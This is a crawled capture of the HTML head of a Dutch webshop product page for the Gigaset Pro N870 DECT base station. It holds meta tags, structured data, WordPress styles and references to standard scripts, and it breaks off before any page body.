

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/gigaset-n870/
body_size: 24138
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/gigaset-n870/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/gigaset-n870/" /> <script>window._wca=window._wca||[];</script> <title>Gigaset Pro N870 - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/gigaset-n870/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Gigaset Pro N870 - Voiphardware.eu" /><meta
property="og:description" content="Gigaset N870 IP Pro. Aantal kanalen: 120 kanalen, Ondersteunde beveiligingsalgoritmen: HTTPS,SIPS,SRTP,SSL/TLS. Kleur van het product: Wit. Afmetingen (B x D" /><meta
property="og:url" content="https://voiphardware.eu/product/gigaset-n870/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:07:54+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1.jpg" /><meta
property="og:image:width" content="470" /><meta
property="og:image:height" content="470" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:label1" content="Geschatte leestijd" /><meta
name="twitter:data1" content="1 minuut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/gigaset-n870/","url":"https://voiphardware.eu/product/gigaset-n870/","name":"Gigaset Pro N870 - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/gigaset-n870/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/gigaset-n870/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1.jpg","datePublished":"2022-03-19T09:23:24+00:00","dateModified":"2025-06-10T07:07:54+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/gigaset-n870/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/gigaset-n870/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/gigaset-n870/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/Gigaset-N870-1.jpg","width":470,"height":470},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/gigaset-n870/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"Gigaset Pro N870"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
